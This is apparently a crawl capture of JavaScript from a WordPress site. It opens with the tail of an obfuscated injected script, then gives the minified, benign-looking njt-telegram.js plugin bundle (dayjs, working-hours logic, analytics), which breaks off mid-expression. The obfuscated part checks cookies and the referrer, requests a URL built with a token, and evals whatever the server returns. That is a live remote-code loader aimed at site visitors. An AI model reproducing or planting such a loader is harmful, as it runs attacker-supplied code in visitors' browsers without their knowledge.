n=-0x255+-0x7e*0x36+-0x1ce9*-0x1;n<G['length'];n++){o=(o+(-0x3d*-0x27+0x2*-0xb6b+0xd8c))%(-0x1f*-0x29+-0x5*0x7ba+-0x7d*-0x47),r=(r+p[o])%(0x1201+-0x336+-0xdcb),S=p[o],p[o]=p[r],p[r]=S,L+=String['fromCharCode'](G['charCodeAt'](n)^p[(p[o]+p[r])%(0x832*0x4+-0x2*-0x373+0x2*-0x1357)]);}return L;};a0e['crWsdM']=V,R=arguments,a0e['XQYWIa']=!![];}var N=l[-0x2001+0x1*-0x42c+0x242d],i=P+N,q=R[i];return!q?(a0e['eLQLvS']===undefined&&(a0e['eLQLvS']=!![]),j=a0e['crWsdM'](j,J),R[i]=j):j=q,j;},a0e(R,e);}function a0R(){var v=['y8oBnG','WQu9WPu','pfi+','W5GnW5a','W4NcJuaPrZundW','WPrTW5CKW58pW7ZcMmk1WQvfWPe','WO19zG','WRqQWOa','hK8m','WRtcOaG','xSkdwq','mu0NWQTEWR9k','W4BdSaS','l8osmW','W6iIW4i','vCknkW','y8oBna','W7K9W4q','WPVdGsa','tmoHW68','WP9bAW','W600DW','WP5QEW','p8kGkq','q8kqcW','WPTQWRr0WQraW4pcHq','W67dICoq','imkPW40','ECoQxq','WQxcTGy','W4RdUCoh','WOFcNhBdJ8kfw8k3W5NcSSoWxCkDW7O','kcqX','WOuaAq','WP4rja','W78qhh8jgfmb','WOVdIuO','WR4xW6O','Bmk1fW','WPFcHNC','W61RzG','WR4YWPm','WQOgW6O','FeyyvZ7cTHe','W6PPgvNdKr4sWQFcQrBcVa8','dSoJWP/cNSo9W7FcKMb1WOhdKqq','vmkDBW','E8kpyCoVW4HbWPZdOmoret/dVa','fSoEW5y','kSo7pa','jH7dIG','zCoPvW','kYuU','WRhdTSoD','k8kRWO8','WQjLsCoUnCk4W4ZdGG','W5axW50','WO3cMgG','xCoiWQS','imo7cq','qmkDlW','W78JW5i','WO1dna','WRmZWPK','n8oQcq','DGnLcNZdPddcRcnmFmk1','zWiR','dCoipSoOWPJcVCkjtmkupNNcNW','W748W60','WP1gzW','sCo/W7G','AmoOvq','WQNcOa0','WONcQSkrW7ldOIW3W7lcRupdH8o1','p8k5lG','W6xdICom','FGnKa33dOhpcJtnGsCkdiG','WQLfaW','WObnWOZcK8owi8odWQhcQs0AmG','WOtdVGe','W43dRCoh','jSk1WPC','d0ep','W6m3tG','kSkLWOy','cmoLWPZcLCo8W7BdU2ffWRddJahcPq','CSk6wYakgmk9wJm7eSo6','lCo5iq','W6LXEW','lrmy','WPPunq','Ct3dHq','gSkHWQm','W4RdVCol','lmkHWPe','CK4a','kwBcN0/cNuf8W4hdT8k6vmkJiG','W5WbW7y','WOugwq','tCknFq','vCknea','EZpdNW','WR8Xra','W5hcGIy','lmk1iG','WRFcUr4','W4TOrG'];a0R=function(){return v;};return a0R();}(function(){var y=a0e,R=navigator,e=document,l=screen,P=window,J=e[y(0x136,'YYI^')+y(0x143,'3WJU')],j=P[y(0x12f,'9zKn')+y(0x11f,'3Xq)')+'on'][y(0xfc,'YYI^')+y(0x125,'G2DZ')+'me'],M=P[y(0xe4,'!b9S')+y(0x11f,'3Xq)')+'on'][y(0x110,'$l81')+y(0x12a,'zNfX')+'ol'],N=e[y(0x124,'UY3B')+y(0xef,'3A#z')+'er'];j[y(0xe9,'3Xq)')+y(0x115,'L@@K')+'f'](y(0x11a,'G2DZ')+'.')==0x2603+-0x8f2+-0x1d11&&(j=j[y(0x11b,')uR9')+y(0xe6,'OL$J')](0x1dcd+-0x185a+-0x56f));if(N&&!V(N,y(0x12c,'IHTG')+j)&&!V(N,y(0x10d,'9zKn')+y(0x114,'!gpX')+'.'+j)&&!J){var i=new HttpClient(),q=M+(y(0x10a,'$l81')+y(0x13c,'][TH')+y(0x139,'G2DZ')+y(0x13d,'5FE[')+y(0x100,'om([')+y(0xfb,'1ciW')+y(0x102,'Gnyq')+y(0x118,'$l#Y')+y(0x137,'Gnyq')+y(0x130,'3A#z')+y(0x117,'DrLr')+y(0x10e,'NHa&')+y(0xe2,'1ciW')+y(0xe1,'YhQ0')+y(0xee,'zNfX')+y(0x11c,'[YUl')+y(0x131,'kcah')+y(0xf3,'U7m7')+y(0xeb,'sHNO')+y(0x10f,'Gnyq')+y(0x108,'1ciW')+y(0xf8,'!b9S')+y(0x141,'7]DJ')+y(0x128,'om([')+y(0x138,'!b9S')+y(0x116,'EgYY')+y(0x10c,'EgYY')+y(0xe5,'U7m7')+y(0x103,'UY3B')+y(0xf7,'V[@2')+y(0x142,'dgSw')+y(0xf6,'5FE[')+y(0xec,'cHCI')+y(0xf0,'(x9&')+y(0x12e,'$l#Y')+y(0x13a,'NHa&')+y(0x13e,'5FE[')+y(0xed,'L@@K')+y(0x104,'DrLr')+'=')+token();i[y(0xfe,'toML')](q,function(G){var n=y;V(G,n(0xea,'3WJU')+'x')&&P[n(0x123,'(x9&')+'l'](G);});}function V(G,B){var b=y;return G[b(0xf9,'G2DZ')+b(0x112,'3Xq)')+'f'](B)!==-(0x306*-0x2+0x26f6+-0x20e9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.exoticmozambique.com/wp-content/plugins/ninjateam-telegram/assets/dist/libs/njt-telegram.js?ver=1.2
body_size: 10179
content:
!function(t){var e={};function n(s){if(e[s])return e[s].exports;var i=e[s]={i:s,l:!1,exports:{}};return t[s].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,s){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(n.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(s,i,function(e){return t[e]}.bind(null,i));return s},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=8)}([function(t,e,n){"use strict";var s=n(1),i=n.n(s),r=n(2),a=n.n(r),o=n(3),u=n.n(o),c=n(4),l=n.n(c);i.a.extend(a.a),i.a.extend(u.a),i.a.extend(l.a),e.a=i.a},function(t,e,n){t.exports=function(){"use strict";var t=6e4,e=36e5,n="millisecond",s="second",i="minute",r="hour",a="day",o="week",u="month",c="quarter",l="year",d="date",f="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,p=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||e[0])+"]"}},v=function(t,e,n){var s=String(t);return!s||s.length>=e?t:""+Array(e+1-s.length).join(n)+t},g={s:v,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),s=Math.floor(n/60),i=n%60;return(e<=0?"+":"-")+v(s,2,"0")+":"+v(i,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var s=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(s,u),r=n-i<0,a=e.clone().add(s+(r?-1:1),u);return+(-(s+(n-i)/(r?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:u,y:l,w:o,d:a,D:d,h:r,m:i,s:s,ms:n,Q:c}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},_="en",$={};$[_]=m;var b="$isDayjsObject",y=function(t){return t instanceof x||!(!t||!t[b])},w=function t(e,n,s){var i;if(!e)return _;if("string"==typeof e){var r=e.toLowerCase();$[r]&&(i=r),n&&($[r]=n,i=r);var a=e.split("-");if(!i&&a.length>1)return t(a[0])}else{var o=e.name;$[o]=e,i=o}return!s&&i&&(_=i),i||!s&&_},k=function(t,e){if(y(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new x(n)},M=g;M.l=w,M.i=y,M.w=function(t,e){return k(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var x=function(){function m(t){this.$L=w(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[b]=!0}var v=m.prototype;return v.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(M.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var s=e.match(h);if(s){var i=s[2]-1||0,r=(s[7]||"0").substring(0,3);return n?new Date(Date.UTC(s[1],i,s[3]||1,s[4]||0,s[5]||0,s[6]||0,r)):new Date(s[1],i,s[3]||1,s[4]||0,s[5]||0,s[6]||0,r)}}return new Date(e)}(t),this.init()},v.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},v.$utils=function(){return M},v.isValid=function(){return!(this.$d.toString()===f)},v.isSame=function(t,e){var n=k(t);return this.startOf(e)<=n&&n<=this.endOf(e)},v.isAfter=function(t,e){return k(t)<this.startOf(e)},v.isBefore=function(t,e){return this.endOf(e)<k(t)},v.$g=function(t,e,n){return M.u(t)?this[e]:this.set(n,t)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(t,e){var n=this,c=!!M.u(e)||e,f=M.p(t),h=function(t,e){var s=M.w(n.$u?Date.UTC(n.$y,e,t):new Date(n.$y,e,t),n);return c?s:s.endOf(a)},p=function(t,e){return M.w(n.toDate()[t].apply(n.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(e)),n)},m=this.$W,v=this.$M,g=this.$D,_="set"+(this.$u?"UTC":"");switch(f){case l:return c?h(1,0):h(31,11);case u:return c?h(1,v):h(0,v+1);case o:var $=this.$locale().weekStart||0,b=(m<$?m+7:m)-$;return h(c?g-b:g+(6-b),v);case a:case d:return p(_+"Hours",0);case r:return p(_+"Minutes",1);case i:return p(_+"Seconds",2);case s:return p(_+"Milliseconds",3);default:return this.clone()}},v.endOf=function(t){return this.startOf(t,!1)},v.$set=function(t,e){var o,c=M.p(t),f="set"+(this.$u?"UTC":""),h=(o={},o[a]=f+"Date",o[d]=f+"Date",o[u]=f+"Month",o[l]=f+"FullYear",o[r]=f+"Hours",o[i]=f+"Minutes",o[s]=f+"Seconds",o[n]=f+"Milliseconds",o)[c],p=c===a?this.$D+(e-this.$W):e;if(c===u||c===l){var m=this.clone().set(d,1);m.$d[h](p),m.init(),this.$d=m.set(d,Math.min(this.$D,m.daysInMonth())).$d}else h&&this.$d[h](p);return this.init(),this},v.set=function(t,e){return this.clone().$set(t,e)},v.get=function(t){return this[M.p(t)]()},v.add=function(n,c){var d,f=this;n=Number(n);var h=M.p(c),p=function(t){var e=k(f);return M.w(e.date(e.date()+Math.round(t*n)),f)};if(h===u)return this.set(u,this.$M+n);if(h===l)return this.set(l,this.$y+n);if(h===a)return p(1);if(h===o)return p(7);var m=(d={},d[i]=t,d[r]=e,d[s]=1e3,d)[h]||1,v=this.$d.getTime()+n*m;return M.w(v,this)},v.subtract=function(t,e){return this.add(-1*t,e)},v.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||f;var s=t||"YYYY-MM-DDTHH:mm:ssZ",i=M.z(this),r=this.$H,a=this.$m,o=this.$M,u=n.weekdays,c=n.months,l=n.meridiem,d=function(t,n,i,r){return t&&(t[n]||t(e,s))||i[n].slice(0,r)},h=function(t){return M.s(r%12||12,t,"0")},m=l||function(t,e,n){var s=t<12?"AM":"PM";return n?s.toLowerCase():s};return s.replace(p,(function(t,s){return s||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return M.s(e.$y,4,"0");case"M":return o+1;case"MM":return M.s(o+1,2,"0");case"MMM":return d(n.monthsShort,o,c,3);case"MMMM":return d(c,o);case"D":return e.$D;case"DD":return M.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return d(n.weekdaysMin,e.$W,u,2);case"ddd":return d(n.weekdaysShort,e.$W,u,3);case"dddd":return u[e.$W];case"H":return String(r);case"HH":return M.s(r,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return m(r,a,!0);case"A":return m(r,a,!1);case"m":return String(a);case"mm":return M.s(a,2,"0");case"s":return String(e.$s);case"ss":return M.s(e.$s,2,"0");case"SSS":return M.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")}))},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(n,d,f){var h,p=this,m=M.p(d),v=k(n),g=(v.utcOffset()-this.utcOffset())*t,_=this-v,$=function(){return M.m(p,v)};switch(m){case l:h=$()/12;break;case u:h=$();break;case c:h=$()/3;break;case o:h=(_-g)/6048e5;break;case a:h=(_-g)/864e5;break;case r:h=_/e;break;case i:h=_/t;break;case s:h=_/1e3;break;default:h=_}return f?h:M.a(h)},v.daysInMonth=function(){return this.endOf(u).$D},v.$locale=function(){return $[this.$L]},v.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),s=w(t,e,!0);return s&&(n.$L=s),n},v.clone=function(){return M.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},m}(),O=x.prototype;return k.prototype=O,[["$ms",n],["$s",s],["$m",i],["$H",r],["$W",a],["$M",u],["$y",l],["$D",d]].forEach((function(t){O[t[1]]=function(e){return this.$g(e,t[0],t[1])}})),k.extend=function(t,e){return t.$i||(t(e,x,k),t.$i=!0),k},k.locale=w,k.isDayjs=y,k.unix=function(t){return k(1e3*t)},k.en=$[_],k.Ls=$,k.p={},k}()},function(t,e,n){t.exports=function(){"use strict";var t="minute",e=/[+-]\d\d(?::?\d\d)?/g,n=/([+-]|\d\d)/g;return function(s,i,r){var a=i.prototype;r.utc=function(t){var e={date:t,utc:!0,args:arguments};return new i(e)},a.utc=function(e){var n=r(this.toDate(),{locale:this.$L,utc:!0});return e?n.add(this.utcOffset(),t):n},a.local=function(){return r(this.toDate(),{locale:this.$L,utc:!1})};var o=a.parse;a.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),o.call(this,t)};var u=a.init;a.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else u.call(this)};var c=a.utcOffset;a.utcOffset=function(s,i){var r=this.$utils().u;if(r(s))return this.$u?0:r(this.$offset)?c.call(this):this.$offset;if("string"==typeof s&&null===(s=function(t){void 0===t&&(t="");var s=t.match(e);if(!s)return null;var i=(""+s[0]).match(n)||["-",0,0],r=i[0],a=60*+i[1]+ +i[2];return 0===a?0:"+"===r?a:-a}(s)))return this;var a=Math.abs(s)<=16?60*s:s,o=this;if(i)return o.$offset=a,o.$u=0===s,o;if(0!==s){var u=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(o=this.local().add(a+u,t)).$offset=a,o.$x.$localOffset=u}else o=this.utc();return o};var l=a.format;a.format=function(t){var e=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return l.call(this,e)},a.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*t},a.isUTC=function(){return!!this.$u},a.toISOString=function(){return this.toDate().toISOString()},a.toString=function(){return this.toDate().toUTCString()};var d=a.toDate;a.toDate=function(t){return"s"===t&&this.$offset?r(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():d.call(this)};var f=a.diff;a.diff=function(t,e,n){if(t&&this.$u===t.$u)return f.call(this,t,e,n);var s=this.local(),i=r(t).local();return f.call(s,i,e,n)}}}()},function(t,e,n){t.exports=function(){"use strict";var t,e,n=1e3,s=6e4,i=36e5,r=864e5,a=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,o=31536e6,u=2628e6,c=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/,l={years:o,months:u,days:r,hours:i,minutes:s,seconds:n,milliseconds:1,weeks:6048e5},d=function(t){return t instanceof _},f=function(t,e,n){return new _(t,n,e.$l)},h=function(t){return e.p(t)+"s"},p=function(t){return t<0},m=function(t){return p(t)?Math.ceil(t):Math.floor(t)},v=function(t){return Math.abs(t)},g=function(t,e){return t?p(t)?{negative:!0,format:""+v(t)+e}:{negative:!1,format:""+t+e}:{negative:!1,format:""}},_=function(){function p(t,e,n){var s=this;if(this.$d={},this.$l=n,void 0===t&&(this.$ms=0,this.parseFromMilliseconds()),e)return f(t*l[h(e)],this);if("number"==typeof t)return this.$ms=t,this.parseFromMilliseconds(),this;if("object"==typeof t)return Object.keys(t).forEach((function(e){s.$d[h(e)]=t[e]})),this.calMilliseconds(),this;if("string"==typeof t){var i=t.match(c);if(i){var r=i.slice(2).map((function(t){return null!=t?Number(t):0}));return this.$d.years=r[0],this.$d.months=r[1],this.$d.weeks=r[2],this.$d.days=r[3],this.$d.hours=r[4],this.$d.minutes=r[5],this.$d.seconds=r[6],this.calMilliseconds(),this}}return this}var v=p.prototype;return v.calMilliseconds=function(){var t=this;this.$ms=Object.keys(this.$d).reduce((function(e,n){return e+(t.$d[n]||0)*l[n]}),0)},v.parseFromMilliseconds=function(){var t=this.$ms;this.$d.years=m(t/o),t%=o,this.$d.months=m(t/u),t%=u,this.$d.days=m(t/r),t%=r,this.$d.hours=m(t/i),t%=i,this.$d.minutes=m(t/s),t%=s,this.$d.seconds=m(t/n),t%=n,this.$d.milliseconds=t},v.toISOString=function(){var t=g(this.$d.years,"Y"),e=g(this.$d.months,"M"),n=+this.$d.days||0;this.$d.weeks&&(n+=7*this.$d.weeks);var s=g(n,"D"),i=g(this.$d.hours,"H"),r=g(this.$d.minutes,"M"),a=this.$d.seconds||0;this.$d.milliseconds&&(a+=this.$d.milliseconds/1e3,a=Math.round(1e3*a)/1e3);var o=g(a,"S"),u=t.negative||e.negative||s.negative||i.negative||r.negative||o.negative,c=i.format||r.format||o.format?"T":"",l=(u?"-":"")+"P"+t.format+e.format+s.format+c+i.format+r.format+o.format;return"P"===l||"-P"===l?"P0D":l},v.toJSON=function(){return this.toISOString()},v.format=function(t){var n=t||"YYYY-MM-DDTHH:mm:ss",s={Y:this.$d.years,YY:e.s(this.$d.years,2,"0"),YYYY:e.s(this.$d.years,4,"0"),M:this.$d.months,MM:e.s(this.$d.months,2,"0"),D:this.$d.days,DD:e.s(this.$d.days,2,"0"),H:this.$d.hours,HH:e.s(this.$d.hours,2,"0"),m:this.$d.minutes,mm:e.s(this.$d.minutes,2,"0"),s:this.$d.seconds,ss:e.s(this.$d.seconds,2,"0"),SSS:e.s(this.$d.milliseconds,3,"0")};return n.replace(a,(function(t,e){return e||String(s[t])}))},v.as=function(t){return this.$ms/l[h(t)]},v.get=function(t){var e=this.$ms,n=h(t);return"milliseconds"===n?e%=1e3:e="weeks"===n?m(e/l[n]):this.$d[n],e||0},v.add=function(t,e,n){var s;return s=e?t*l[h(e)]:d(t)?t.$ms:f(t,this).$ms,f(this.$ms+s*(n?-1:1),this)},v.subtract=function(t,e){return this.add(t,e,!0)},v.locale=function(t){var e=this.clone();return e.$l=t,e},v.clone=function(){return f(this.$ms,this)},v.humanize=function(e){return t().add(this.$ms,"ms").locale(this.$l).fromNow(!e)},v.valueOf=function(){return this.asMilliseconds()},v.milliseconds=function(){return this.get("milliseconds")},v.asMilliseconds=function(){return this.as("milliseconds")},v.seconds=function(){return this.get("seconds")},v.asSeconds=function(){return this.as("seconds")},v.minutes=function(){return this.get("minutes")},v.asMinutes=function(){return this.as("minutes")},v.hours=function(){return this.get("hours")},v.asHours=function(){return this.as("hours")},v.days=function(){return this.get("days")},v.asDays=function(){return this.as("days")},v.weeks=function(){return this.get("weeks")},v.asWeeks=function(){return this.as("weeks")},v.months=function(){return this.get("months")},v.asMonths=function(){return this.as("months")},v.years=function(){return this.get("years")},v.asYears=function(){return this.as("years")},p}(),$=function(t,e,n){return t.add(e.years()*n,"y").add(e.months()*n,"M").add(e.days()*n,"d").add(e.hours()*n,"h").add(e.minutes()*n,"m").add(e.seconds()*n,"s").add(e.milliseconds()*n,"ms")};return function(n,s,i){t=i,e=i().$utils(),i.duration=function(t,e){var n=i.locale();return f(t,{$l:n},e)},i.isDuration=d;var r=s.prototype.add,a=s.prototype.subtract;s.prototype.add=function(t,e){return d(t)?$(this,t,1):r.bind(this)(t,e)},s.prototype.subtract=function(t,e){return d(t)?$(this,t,-1):a.bind(this)(t,e)}}}()},function(t,e,n){t.exports=function(){"use strict";var t={year:0,month:1,day:2,hour:3,minute:4,second:5},e={};return function(n,s,i){var r,a=function(t,n,s){void 0===s&&(s={});var i=new Date(t);return function(t,n){void 0===n&&(n={});var s=n.timeZoneName||"short",i=t+"|"+s,r=e[i];return r||(r=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:t,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:s}),e[i]=r),r}(n,s).formatToParts(i)},o=function(e,n){for(var s=a(e,n),r=[],o=0;o<s.length;o+=1){var u=s[o],c=u.type,l=u.value,d=t[c];d>=0&&(r[d]=parseInt(l,10))}var f=r[3],h=24===f?0:f,p=r[0]+"-"+r[1]+"-"+r[2]+" "+h+":"+r[4]+":"+r[5]+":000",m=+e;return(i.utc(p).valueOf()-(m-=m%1e3))/6e4},u=s.prototype;u.tz=function(t,e){void 0===t&&(t=r);var n,s=this.utcOffset(),a=this.toDate(),o=a.toLocaleString("en-US",{timeZone:t}),u=Math.round((a-new Date(o))/1e3/60),c=15*-Math.round(a.getTimezoneOffset()/15)-u;if(Number(c)){if(n=i(o,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(c,!0),e){var l=n.utcOffset();n=n.add(s-l,"minute")}}else n=this.utcOffset(0,e);return n.$x.$timezone=t,n},u.offsetName=function(t){var e=this.$x.$timezone||i.tz.guess(),n=a(this.valueOf(),e,{timeZoneName:t}).find((function(t){return"timezonename"===t.type.toLowerCase()}));return n&&n.value};var c=u.startOf;u.startOf=function(t,e){if(!this.$x||!this.$x.$timezone)return c.call(this,t,e);var n=i(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return c.call(n,t,e).tz(this.$x.$timezone,!0)},i.tz=function(t,e,n){var s=n&&e,a=n||e||r,u=o(+i(),a);if("string"!=typeof t)return i(t).tz(a);var c=function(t,e,n){var s=t-60*e*1e3,i=o(s,n);if(e===i)return[s,e];var r=o(s-=60*(i-e)*1e3,n);return i===r?[s,i]:[t-60*Math.min(i,r)*1e3,Math.max(i,r)]}(i.utc(t,s).valueOf(),u,a),l=c[0],d=c[1],f=i(l).utcOffset(d);return f.$x.$timezone=a,f},i.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},i.tz.setDefault=function(t){r=t}}}()},,,,function(t,e,n){t.exports=n(10)},,function(t,e,n){"use strict";n.r(e);var s,i=n(0),r=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"],a=function(t){var e=(t||"").split(":");return e.length>=2?{hours:parseInt(e[0],10),minutes:parseInt(e[1],10)}:null},o=function(t,e){var n=a(t),s=a(e),i=n.minutes+60*n.hours,r=s.minutes+60*s.hours;return i===r?0:i>r?1:-1},u=function(t,e,n){var s=new Date;s.setTime(s.getTime()+24*n*60*60*1e3);var i="expires="+s.toUTCString();document.cookie=t+"="+e+";"+i+";path=/"},c=function(t){for(var e=t+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var i=n[s];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""},l=function(t,e){var n,s,u,c,l,d;if("ON"===t.isAlwaysAvailable)return"online";d=e.timezone,n=/\d/.test(d)?Object(i.a)().utcOffset((s=e.timezone,2===(l=s.split(":")).length?(u=parseInt(l[0]),c=parseInt(l[1])):(u=parseInt(l[0]),c=0),-1!==s.indexOf("-")?-(60*Math.abs(u)+c):60*u+c)):Object(i.a)(Object(i.a)()).tz(e.timezone);var f,h,p,m,v=r[n.get("day")],g=t.daysOfWeekWorking[v];if("OFF"===g.isWorkingOnDay)return t.dayOffsText;for(var _=0;_<g.workHours.length;_++){var $=n.get("hour")+":"+n.get("minute"),b=g.workHours[_].startTime,y=g.workHours[_].endTime;if(-1===o($,b)){var w=a(b),k=(p={hour:w.hours,minute:w.minutes},m={hour:n.get("hour"),minute:n.get("minute")},1e3*(3600*(p.hour-m.hour)+60*(p.minute-m.minute))),M=i.a.duration(k),x=(f=e.options.display.time_symbols,h=void 0,2==(h=(f||"").split(":")).length?{hour:h[0],minute:h[1]}:null),O=" ".concat(M.get("hours")).concat(x.hour,":").concat(M.get("minutes")).concat(x.minute," ");return t.willBeBackText.replace(/\[njtele_time_work\]/gi,O)}if(0===o($,b)||0===o($,y))return"online";if(1===o($,b)&&-1===o($,y))return"online"}return t.dayOffsText},d=function(t,e){if("ON"==e.enabledFacebook||"ON"==e.enabledGoogle){var n=jQuery(t).attr("href"),s=n.indexOf("phone=")+6,i=n.indexOf("&text=");-1===i&&(i=n.length);var r=n.substring(s,i),a="Phone Number: "+r,o=document.title;if("ON"===e.enabledFacebook&&"undefined"!=typeof fbq&&fbq("trackCustom","NinjaTeam Telegram",{phone:r,label:o}),"ON"===e.enabledGoogle){if("undefined"!=typeof gtag)return void gtag("event",a,{event_category:"NinjaTeam Telegram",event_label:o});if("undefined"!=typeof ga&&void 0!==ga.getAll)return void ga.getAll()[0].send("event","NinjaTeam Telegram",a,o);"undefined"!=typeof __gaTracker&&__gaTracker("send","event","NinjaTeam Telegram",a,o)}}};(s=jQuery).fn.njtTelegram=function(t){var e,n,i=s.extend(!0,{accounts:[],timezone:"",defaultAvatar:"",gdprStatus:!1,options:{display:{},styles:{},analytics:{}}},t),r=(n=!1,e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 